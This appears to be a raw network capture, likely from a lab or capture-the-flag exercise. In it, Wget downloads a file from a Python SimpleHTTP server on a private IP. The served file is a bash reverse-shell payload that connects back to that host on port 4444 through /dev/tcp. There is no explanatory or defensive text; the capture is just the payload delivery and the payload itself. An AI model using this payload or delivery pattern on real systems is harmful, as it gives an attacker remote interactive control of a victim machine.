 GET /download/revOXM06 HTTP/1.1
Host: 192.168.0.13:8000
User-Agent: Wget/1.21.2
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.2
Date: Sun, 11 Feb 2024 22:02:13 GMT
Content-type: application/octet-stream
Content-Length: 74
Last-Modified: Sun, 11 Feb 2024 22:01:45 GMT
#!/bin/bash
bash -i >& /dev/tcp/192.168.0.13/4444 0>&1
#{reverse_shell}